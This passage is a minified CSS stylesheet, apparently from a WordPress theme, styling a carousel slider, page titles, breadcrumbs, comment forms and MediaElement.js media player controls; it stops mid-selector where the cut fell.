.carousel-control.left .thumb_holder{left:-200px!important}.carousel-control.right .thumb_holder{right:-200px;-webkit-transition:right .6s ease-in-out .3s;-moz-transition:right .6s ease-in-out .3s;-o-transition:right .6s ease-in-out .3s;-ms-transform:right .6s ease-in-out .3s;transition:right .6s ease-in-out .3s}.in_progress .carousel-control.right .thumb_holder{right:-200px!important}.carousel-control .thumb-arrow{height:50px;line-height:50px;font-size:25px}.carousel-control .numbers{height:50px;line-height:50px;font-size:15px}.carousel-control .numbers span{display:inline}.carousel-control.left .thumb-arrow{float:left;padding:0 0 0 20px}.carousel-control.left .numbers{float:right;padding:0 20px 0 0}.carousel-control.right .thumb-arrow{float:right;padding:0 20px 0 0}.carousel-control.right .numbers{float:left;padding:0 0 0 20px}.carousel-control .prev_nav .numbers,.carousel-control .next_nav .numbers{float:none;padding:0;position:absolute;left:0;right:0;top:0;line-height:50px;height:50px;-ms-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform:translateY(-100%)}.carousel-control .img{clear:both;width:150px;position:relative;display:block;overflow:hidden;margin:0 0 -2px 0}.thumb_holder .img img{vertical-align:middle}.slider_content .separator{margin:0;display:inline-block;vertical-align:middle;border:0}.edgt_slide_title .separator .slide_separator_dots{position:absolute;border-radius:50%}.edgt_slide_title .separator_left .slide_separator_dots{right:0}.edgt_slide_title .separator_right .slide_separator_dots{left:0}@media(max-width:1200px){.carousel-inner h2{margin-top:0}}@media(max-width:1000px){.carousel-inner{position:relative}.carousel-inner>.item{padding-top:0!important}.carousel-control .prev_nav,.carousel-control .next_nav{margin-top:0!important}.carousel .carousel-inner .slider_content_outer{display:table;box-sizing:border-box;display:table;padding:0 5px}.carousel .carousel-inner .slider_content .thumb{height:auto}.carousel .carousel-inner .slider_content{display:table-cell;vertical-align:middle;position:static;top:0!important;left:0!important}.carousel .carousel-inner .graphic_content{text-align:center}}@media(max-width:567px){.carousel-control{display:none}}@media(max-width:350px){.carousel .carousel-inner .slider_content_outer{width:100%!important}}.carousel-indicators.dark li{background-color:#000}@-webkit-keyframes rotate{0%{-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{-webkit-transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@-moz-keyframes rotate{0%{-moz-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{-moz-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{-moz-transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@-o-keyframes rotate{0%{-o-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:.2}50%{-o-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:.2}100%{-o-transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@keyframes rotate{0%{transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@-webkit-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-moz-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes text-from-bottom-one-by-one{0%{top:70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}@-moz-keyframes text-from-bottom-one-by-one{0%{top:70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}@-o-keyframes text-from-bottom-one-by-one{0%{top:70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}@keyframes text-from-bottom-one-by-one{0%{top:70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}.carousel .video .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.carousel .video .video-overlay{height:3000px;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:11}.carousel .video .video-overlay.active{background-image:url("img/pixel-video.png");background-position:0 0;background-repeat:repeat;opacity:1}.carousel .video .video-overlay img{display:none!important}.carousel .video .video-wrap{top:0;left:0;overflow:hidden;position:absolute;width:100%;z-index:10}.carousel .video .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important}.carousel .video .video-wrap .mejs-container .mejs-controls{display:none!important}.carousel .video .video-wrap .mejs-controls .mejs-button button:focus{outline:none!important}.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,0.18)!important}.carousel .video .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:auto!important}.carousel .video .video-wrap .mejs-mediaelement{background:none!important;border:0!important}.carousel .video .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.carousel .video .video-wrap .mejs-controls button{opacity:.8}.carousel .video .video-wrap .mejs-controls button:hover,.mejs-controls .mejs-fullscreen-button:hover button{opacity:1!important}.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total{background:#1f1f1f none repeat scroll 0 0!important}.carousel .video .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:transparent!important}.edgt_slider .has_custom_cursor .prev_nav,.edgt_slider .has_custom_cursor .next_nav,.no-touch .edgt_slider .has_custom_cursor .carousel-indicators{display:none!important}.carousel-inner .slider_content_outer.content_bottom_right,.carousel-inner .slider_content_outer.content_bottom_left{width:100%!important;display:block}.carousel-inner .slider_content_outer.content_bottom_right .slider_content,.carousel-inner .slider_content_outer.content_bottom_left .slider_content{display:block;position:absolute;left:auto!important;top:auto!important;bottom:0!important;right:0!important;width:auto;height:auto!important}.carousel-inner .slider_content_outer.content_bottom_left .slider_content{left:0!important;right:auto!important}.carousel-inner .slider_content_outer.content_bottom_right .slider_content .text,.carousel-inner .slider_content_outer.content_bottom_left .slider_content .text{margin:0}.carousel-inner .slider_content_outer.content_bottom_right .slider_content .el,.carousel-inner .slider_content_outer.content_bottom_right .text,.carousel-inner .slider_content_outer.content_bottom_right h2,.carousel-inner .slider_content_outer.content_bottom_right h3{text-align:right;margin:0}.carousel-inner .slider_content_outer.content_bottom_left .slider_content .el,.carousel-inner .slider_content_outer.content_bottom_left .text,.carousel-inner .slider_content_outer.content_bottom_left h2,.carousel-inner .slider_content_outer.content_bottom_left h3{text-align:left;margin:0}@media only screen and (max-width:800px){.carousel-inner .slider_content_outer.content_bottom_right .slider_content,.carousel-inner .slider_content_outer.content_bottom_left .slider_content{width:100%!important}.carousel-inner .slider_content_outer.content_bottom_right .slider_content .el,.carousel-inner .slider_content_outer.content_bottom_right .text,.carousel-inner .slider_content_outer.content_bottom_right h2,.carousel-inner .slider_content_outer.content_bottom_right h3,.carousel-inner .slider_content_outer.content_bottom_left .slider_content .el,.carousel-inner .slider_content_outer.content_bottom_left .text,.carousel-inner .slider_content_outer.content_bottom_left h2,.carousel-inner .slider_content_outer.content_bottom_left h3{text-align:center}.carousel-inner .slider_content_outer.content_bottom_right .slider_content,.carousel-inner .slider_content_outer.content_bottom_left .slider_content{vertical-align:bottom}}.edgt_slider{width:100%;overflow:hidden;position:relative;z-index:10}@media only screen and (min-width:1000px){.right_side_menu_opened:not(.boxed) .carousel-inner:not(.relative_position){left:-270px!important}}.title_outer.animate_title_area{overflow:hidden}.title{display:block;width:100%;height:200px;text-align:left;position:relative;z-index:101;background-color:#f8f8f8}.title.with_background_color{background-image:none}.title_outer.with_image .title{height:auto!important;line-height:normal;background:0}.title img{display:block;position:relative;width:100%}.title_graphics img{width:auto;display:inline-block}.title.position_right .title_graphics{text-align:right}.title.position_left .title_graphics{text-align:left}.title.position_center .title_graphics{text-align:center}.title .not_responsive{display:none}.title .title_holder{display:table;height:100%;left:0;position:relative;width:100%}.title_outer.with_image .title .title_holder,.title_outer .has_fixed_background.title .title_holder,.title_outer .has_background.title .title_holder{position:absolute;top:0;display:block}.title .title_overlay{position:absolute;width:100%;height:100%;background-repeat:repeat;background-position:0 0;top:0}.title .title_holder .container{display:table-row;vertical-align:middle;background-color:transparent}.title_outer.with_image .title .title_holder .container,.title_outer .has_fixed_background.title .title_holder .container,.title_outer .has_background.title .title_holder .container{display:block;height:100%}.content .title_outer.with_image .title .container_inner,.title_outer .has_fixed_background.title .title_holder .container_inner,.title_outer .has_background.title .title_holder .container_inner{display:table;height:100%}.title_subtitle_holder{display:block;padding:0;position:relative;z-index:25;text-align:center}.title_outer.with_image .title .title_subtitle_holder,.title_outer .has_fixed_background.title .title_subtitle_holder,.title_outer .has_background.title .title_subtitle_holder{display:table-cell;vertical-align:middle;width:100%}.title_subtitle_holder_inner{position:relative}.title.disable_title_in_grid .title_subtitle_holder_inner{display:inline-block}.title.title_content_shadow .title_subtitle_holder_inner{box-shadow:1px 1px 1px 1px #afafaf}.position_center.title .title_subtitle_holder{text-align:center}.position_right.title .title_subtitle_holder{text-align:right}.title.title_size_small h1,.title h1{display:inline-block;vertical-align:middle;word-break:break-word;line-height:1.2em;font-weight:300;color:#25221f;font-size:30px;text-transform:none}.title.title_size_medium h1{font-size:24px;line-height:1.384615384615385em}.title.title_size_large h1{font-size:40px;line-height:1.2em}.title h1 span{display:inline-block}.title h1.title_like_separator{display:block}.title_text_shadow .title h1{text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.subtitle{display:block;font-size:16px;line-height:1.260869565217391em;font-family:'Open Sans',sans-serif;font-style:italic;letter-spacing:0;color:#b48360;font-weight:400;text-transform:none}.subtitle.next_to_title{display:inline-block;vertical-align:middle}.title_holder .title_subtitle_holder .subtitle span{display:inline-block}.title_holder .title_subtitle_holder .subtitle.subtitle_like_separator>span,.title_holder .title_subtitle_holder .subtitle.subtitle_like_separator .span_subtitle_separator>span{display:block}.title_holder .title_subtitle_holder .subtitle.subtitle_like_separator .separator_content{font-size:23px;line-height:1.260869565217391em;font-family:'Merriweather',sans-serif;font-style:italic;letter-spacing:0;color:#fff;font-weight:300;text-transform:none}.title_holder .title_subtitle_holder .title h1 span{display:inline-block}.title_text_shadow .subtitle{text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.animate_title_text .title h1,.animate_title_text .title .subtitle span,.animate_title_text .breadcrumbs_title .breadcrumb{-webkit-animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-moz-animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-o-animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;visibility:visible}@-webkit-keyframes title-from-right{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(50%,0)}100%{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0)}}@-moz-keyframes title-from-right{0%{opacity:0;filter:alpha(opacity=0);-moz-transform:translate(50%,0)}100%{opacity:1;filter:alpha(opacity=100);-moz-transform:translate(0,0)}}@-o-keyframes title-from-right{0%{opacity:0;filter:alpha(opacity=0);-o-transform:translate(50%,0)}100%{opacity:1;filter:alpha(opacity=100);-o-transform:translate(0,0)}}@keyframes title-from-right{0%{opacity:0;filter:alpha(opacity=0);transform:translate(50%,0)}100%{opacity:1;filter:alpha(opacity=100);transform:translate(0,0)}}.position_right .breadcrumb{left:0;right:auto}.title.has_background{background-repeat:no-repeat;background-position:center 0}.title.has_fixed_background{background-repeat:no-repeat;background-attachment:fixed;background-position:center 0;position:relative;z-index:101}.title_text_shadow .breadcrumbs .breadcrumbs_inner{text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.title.position_center .breadcrumb{position:relative;margin:20px 0 0 0}.title.standard_title.position_center .breadcrumb{text-align:center}.title.standard_title.position_left .breadcrumb{text-align:left}.title.standard_title.position_right .breadcrumb{text-align:right}.title.without_title_text .breadcrumb{position:static}.breadcrumb{position:absolute;height:100%;top:0;right:0}.breadcrumbs{display:table;height:100%;width:100%}.breadcrumbs .breadcrumbs_inner{display:table-cell;vertical-align:middle}.breadcrumb a,.breadcrumb span{font-size:15px;font-weight:600;font-style:italic;color:#b48360}.breadcrumb a{-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out}.breadcrumb a:hover,.breadcrumb span.current{color:#b48360}.title.breadcrumbs_title .breadcrumb{position:relative;right:auto;margin:0;display:inline-block;vertical-align:middle}.touch .title.has_fixed_background{background-attachment:scroll}.content .title .container_inner{padding:0!important;display:table-cell;vertical-align:middle}.comment_holder{padding:50px 0 40px;margin:0}.single-post .comment_holder .comments .comment{border:1px solid transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.comment_number .comment_number_inner i{position:relative;top:-1px;padding:0 10px 0 0}.comment_holder ul.comment-list{list-style:none;position:relative;z-index:150;padding:0;margin:30px 0 0}.comment_holder .comment-list li{display:inline-block;position:relative;width:100%}.comment-list .post_author_comment .post-author-comment-icon{margin-left:5px;color:#b48360;font-size:12px}.comment_holder .comment-list li ul.children li:last-child{padding:0}.comment_holder .comment-list>li{margin:0 0 40px}.comment_holder .comment-list>li:last-child{margin:0}.comment_holder .comment .image{display:block;width:73px;height:73px;float:left}.comment_holder .comment:not(.pingback-comment) .text{padding:0 0 0 91px;min-height:73px}.comment_holder .comment:not(.pingback-comment) .text li{display:list-item}.comment_holder .comment .text .comment_date{line-height:24px;font-size:11px;float:left;font-family:inherit;margin:17px 0 0 0;color:#b48360}.comment_holder .comment .text .comment_info{display:inline-block;vertical-align:middle;width:100%}.comment_holder .comment .text .name{float:left;color:#333;line-height:18px}.comment_holder .comment .text .replay,.comment_holder .comment .text .comment-reply-link,.comment_holder .comment .text .comment-edit-link{color:#b48360;font-size:12px;float:right;font-weight:400;margin-left:10px;-webkit-transition:background-color .15s ease-out,color .15s ease-out;-moz-transition:background-color .15s ease-out,color .15s ease-out;-o-transition:background-color .15s ease-out,color .15s ease-out;-ms-transform:background-color .15s ease-out,color .15s ease-out;transition:background-color .15s ease-out,color .15s ease-out}.single-post .comment_holder .bottom-comment-link .comment .text .replay,.single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link{position:absolute;bottom:-27.5px;right:25px;height:47px;width:47px;line-height:47px;text-indent:-9999px;background-color:#b2980d;border-radius:50%}.single-post .comment_holder .bottom-comment-link .comment .text .replay:after,.single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link:after{position:absolute;content:"J";font-family:"ElegantIcons";width:100%;height:100%;line-height:47px;left:0;top:0;font-size:24px;color:#fff;text-indent:0;text-align:center}.single-post .comment_holder .bottom-comment-link .comment .text .replay:hover,.single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link:hover{background-color:#fff}.single-post .comment_holder .bottom-comment-link .comment .text .replay:hover:after,.single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link:hover:after{color:#b2980d}.comment_holder .comment .text .replay:hover,.comment_holder .comment .text .comment-reply-link:hover,.comment_holder .comment .text .comment-edit-link:hover{color:#333}.comment_holder .comment .text .text_holder{display:block;margin:6px 0 0 0;color:#a0a3a4}.comment_holder .comment .logged-in-as{margin:10px 0}.comment_holder .comment .form-submit{margin:0 0 20px}.comment_holder .comment-list li ul.children{margin:30px 0 0 0;padding:0 0 0 70px}.comment_holder .comment-list li ul.children li{margin:0 0 18px 0;border-bottom:0}.comment_holder .comment-list li ul.children li:last-child{margin:0}#respond h3{margin:0 0 15px 0}#respond h3.comment-reply-title{margin:0}#respond small{display:block;margin:0 0 13px;position:relative}.comment_holder .comment .comment-respond{margin-top:40px}#respond textarea,#respond input[type='text'],.post-password-form input[type='password']{width:100%;margin:0 0 15px 0;padding:10px 17px;border:1px solid #f4f4f4;outline:0;resize:none;font-family:inherit;line-height:18px;font-size:13px;background-color:#f4f4f4;color:#929292;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.comment_respond_note{width:100%;margin:10px 0 15px 0;padding:10px 17px;resize:none;font-family:inherit;line-height:18px;font-size:13px;background-color:#f6f6f5;color:#7f8385;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.comment_respond_note i{color:#b48360;margin:0 12px 0 0}#respond textarea{padding:15px 17px;color:#7f8385;margin:5px 0 13px 0}.comment_holder #respond textarea,.comment_holder #respond input[type='text']{background-color:#f6f6f5}.comment_holder .comment #respond textarea,.comment_holder .comment #respond input[type='text']{background-color:#f6f6f5}.comment_holder #respond textarea{margin:0 0 12px}#respond textarea:focus,#respond input[type='text']:focus,.post-password-form input[type='password']:focus{color:#787875;border-color:#b48360;background-color:#fff}#respond textarea:focus::-webkit-input-placeholder,#respond input[type='text']:focus::-webkit-input-placeholder,.post-password-form input[type='password']:focus::-webkit-input-placeholder,input.wpcf7-form-control.wpcf7-text:focus::-webkit-input-placeholder,textarea.wpcf7-form-control.wpcf7-textarea:focus::-webkit-input-placeholder{color:#787875}#respond textarea:focus:-moz-placeholder,#respond input[type='text']:focus:-moz-placeholder,.post-password-form input[type='password']:focus:-moz-placeholder,input.wpcf7-form-control.wpcf7-text:focus:-moz-placeholder,textarea.wpcf7-form-control.wpcf7-textarea:focus:-moz-placeholder{color:#787875}#respond textarea:focus::-moz-placeholder,#respond input[type='text']:focus::-moz-placeholder,.post-password-form input[type='password']:focus::-moz-placeholder,input.wpcf7-form-control.wpcf7-text:focus::-moz-placeholder,textarea.wpcf7-form-control.wpcf7-textarea:focus::-moz-placeholder{color:#787875}#respond textarea:focus:-ms-input-placeholder,#respond input[type='text']:focus:-ms-input-placeholder,.post-password-form input[type='password']:focus:-ms-input-placeholder,input.wpcf7-form-control.wpcf7-text:focus:-ms-input-placeholder,textarea.wpcf7-form-control.wpcf7-textarea:focus:-ms-input-placeholder{color:#787875}div.comment_form{display:inline-block;margin:0 0 40px;width:100%;padding:0}div.comment_form form p.form-submit,div.comment_holder .comment p.form-submit{margin:0}div.comment_form form p.form-submit .success p{margin:10px 0 0}div.comment_form form p.logged-in-as{margin:0 0 17px;font-size:12px;font-weight:400}div.comment_form form p.logged-in-as a{color:#b48360}div.comment_form form p.logged-in-as a:hover{color:#9d9d9d}#cancel-comment-reply-link{margin:0;display:inline-block;width:100%}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope{-webkit-transition-property:height;-moz-transition-property:height;-ms-transition-property:height;-o-transition-property:height;transition-property:height}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.wp-video .mejs-container.wp-video-shortcode{background-color:transparent}.wp-video .mejs-container.wp-video-shortcode .mejs-controls{height:90px;visibility:visible!important;background-color:rgba(33,17,66,0.7)!important;padding:0 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(48,35,78,0.8)}.wp-video .mejs-container.wp-video-shortcode .mejs-button.mejs-playpause-button{padding-top:30px!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-button button:focus{outline:0}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time{padding:38px 0 0 0!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls div.mejs-time-rail{padding-top:44px;margin-left:5px}.wp-video .mejs-container.wp-video-shortcode .mejs-button.mejs-volume-button{padding-top:31px!important}.wp-video .mejs-container.wp-video-shortcode .mejs-button.mejs-fullscreen-button{padding-top:30px!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time-rail span{height:3px!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time-rail span{height:4px!important;margin:0;border-bottom-left-radius:5px!important;border-bottom-right-radius:5px!important;border-top-left-radius:5px!important;border-top-right-radius:5px!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time-rail span.mejs-time-float{display:none!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time-rail .mejs-time-current{background:#1556e4!important;background:rgba(21,86,228,1)!important;background:-webkit-linear-gradient(left,#1556e4,#89ac67,#fbef03)!important;background:-o-linear-gradient(right,#1556e4,#89ac67,#fbef03)!important;background:-moz-linear-gradient(right,#1556e4,#89ac67,#fbef03)!important;background:linear-gradient(to right,#1556e4,#89ac67,#fbef03)!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time span{font-size:15px;line-height:15px;font-weight:500;font-family:'Open Sans',sans-serif}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-volume-button .mejs-volume-slider{top:-55px;background-color:rgba(48,35,78,0.3)}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{width:4px}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{height:80px!important;background-color:rgba(255,255,255,0.7)}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{background-color:#fef200}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{position:absolute;left:6px;top:0;width:15px;height:15px;background:#fff;background:rgba(255,255,255,1);cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin:0}.mejs-container:not(.wp-video-shortcode){position:relative;text-align:left;vertical-align:top;text-indent:0;height:50px!important;background-color:#f5f5f5}.mejs-container.wp-audio-shortcode{height:30px!important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.blog_holder.masonry .mejs-container{border:0}.blog_holder.small_images article .post_text .post_inner .mejs-container{margin:0 0 15px}.me-plugin{position:absolute}.mejs-embed,.mejs-embed body{width:100%;height:100%;margin:0;padding:0;overflow:hidden}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{position:fixed;left:0;top:0;right:0;bottom:0;overflow:hidden;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{width:100%;height:100%}.mejs-clear{clear:both}.mejs-background{position:absolute;top:0;left:0}.mejs-mediaelement{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.blog_holder.masonry .mejs-mediaelement{border:0}.mejs-poster{position:absolute;top:0;left:0;background-size:contain;background-position:50% 50%;background-repeat:no-repeat}:root .mejs-poster img{display:none}.mejs-poster img{border:0;padding:0;border:0}.mejs-overlay{position:absolute;top:0;left:0}.mejs-overlay-play{cursor:pointer}.mejs-container .mejs-controls{position:absolute;list-style-type:none;margin:0;padding:0;bottom:0;left:0;height:50px;width:100%}.mejs-container .mejs-controls div{list-style-type:none;background-image:none;display:block;float:left;margin:0;padding:0;width:35px;height:50px;border:0}.mejs-controls .mejs-button button{cursor:pointer;display:block;font-size:0;line-height:0;text-decoration:none;padding:0;position:absolute;width:14px;height:13px;border:0;background:transparent}.no-svg .mejs-controls .mejs-button button{background-image:url(img/audio/controls.png)}.mejs-controls .mejs-button button:focus{outline:0}.mejs-container .mejs-controls .mejs-time{color:#5d5d5d;display:block;height:50px;width:auto;padding:0;overflow:hidden;text-align:left;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.mejs-container .mejs-controls .mejs-currenttime-container{margin:0 4px 0 0}.mejs-container .mejs-controls .mejs-time span{color:#5d5d5d;font-size:13px;font-weight:700;line-height:52px;display:block;float:left;margin:0;width:39px;font-family:"Arial",sans-serif}.mejs-container .mejs-controls .mejs-time .mejs-duration{display:none}.mejs-controls .mejs-playpause-button button{margin:19px 12px}.mejs-controls .mejs-play button{background-image:url(img/audio/play.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-pause button{background-image:url(img/audio/pause.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-stop button{background-image:url(img/audio/stop.png);background-repeat:no-repeat;background-position:center}.mejs-controls div.mejs-time-rail{direction:ltr}.mejs-controls .mejs-time-rail span{display:block;position:absolute;width:auto;height:50px;cursor:pointer}.mejs-controls .mejs-time-rail .mejs-time-total{background-color:#ededed}.mejs-controls .mejs-time-rail .mejs-time-buffering{width:100%;background-image:-o-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(224,222,222,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(224,222,222,0.15)),color-stop(0.75,rgba(224,222,222,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);-webkit-background-size:15px 15px;-moz-background-size:15px 15px;-o-background-size:15px 15px;background-size:15px 15px;-webkit-animation:buffering-stripes 2s linear infinite;-moz-animation:buffering-stripes 2s linear infinite;-ms-animation:buffering-stripes 2s linear infinite;-o-animation:buffering-stripes 2s linear infinite;animation:buffering-stripes 2s linear infinite}.mejs-controls .mejs-time-rail .mejs-time-loaded{width:0;margin:0}.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#b48360;margin:0}.mejs-controls .mejs-time-rail .mejs-time-handle{display:none;position:absolute;margin:0;width:10px;background-color:#b48360;cursor:pointer;top:0;text-align:center}.mejs-controls .mejs-time-rail .mejs-time-float{position:absolute;display:none;width:36px;height:15px;top:-35px;margin-left:-18px;text-align:center;color:#000}.mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px;width:30px;display:block;text-align:center;left:0}.mejs-controls .mejs-time-rail .mejs-time-float-corner{display:none}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float{width:48px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current{width:44px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner{left:18px}.mejs-controls .mejs-volume-button{background-image:url(img/audio/sound.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-mute button{background-image:url(img/audio/sound.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-unmute button{background-image:url(img/audio/mute.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-volume-button{position:relative}.mejs-controls .mejs-volume-button button{width:20px;height:15px;margin:18px 6px 18px 16px}.mejs-controls .mejs-volume-button .mejs-volume-slider{display:none;height:115px;width:25px;background-image:url(img/audio/sound.png);background-repeat:no-repeat;background-position:center;top:-115px;left:0;z-index:1;position:absolute;margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{position:absolute;left:11px;top:8px;width:2px;height:100px;margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{position:absolute;left:11px;top:8px;width:2px;height:100px;margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{position:absolute;left:4px;top:-3px;width:16px;height:6px;cursor:N-resize;margin:0}.mejs-controls div.mejs-horizontal-volume-slider{height:50px;width:40px;position:relative;float:right;margin-right:20px}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:absolute;left:0;top:18px;width:40px;height:16px;margin:0;padding:0;font-size:1px;background-color:#ededed}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{position:absolute;left:0;top:18px;width:100px;height:16px;margin:0;padding:0;font-size:1px;background-color:#b48360}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:none}.me-cannotplay a{color:#fff;font-weight:bold}.me-cannotplay span{padding:15px;display:block}.mejs-controls .mejs-loop-off button{background-position:-64px -16px}.mejs-controls .mejs-loop-on button{background-position:-64px 0}.mejs-controls .mejs-backlight-off button{background-position:-80px -16px}.mejs-controls .mejs-backlight-on button{background-position:-80px 0}.blog_holder.masonry .mejs-container,.blog_holder.masonry .mejs-container .mejs-controls,.blog_holder.masonry .mejs-container .mejs-controls div,.blog_holder.masonry .mejs-container .mejs-controls .mejs-time,.blog_holder.masonry .mejs-controls div.mejs-horizontal-volume-slider,.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span,.blog_holder.masonry_full_width .mejs-container,.blog_holder.masonry_full_width .mejs-container 